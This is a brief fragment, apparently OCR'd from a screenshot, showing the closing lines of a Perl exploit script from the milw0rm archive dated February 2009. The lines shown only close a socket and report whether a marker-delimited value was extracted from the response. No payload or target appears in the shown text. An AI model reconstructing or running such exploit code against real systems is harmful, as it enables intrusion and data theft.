
       close($socket);

       if ($content =~ /<r0x>(.+?)<r0x>/i) {

          print "Exploit Successful: $1\n";

       }

       else {

          print "Exploit Failed.\n";

       }      

}       

# milw0rm.com [2009-02-23]

Tags: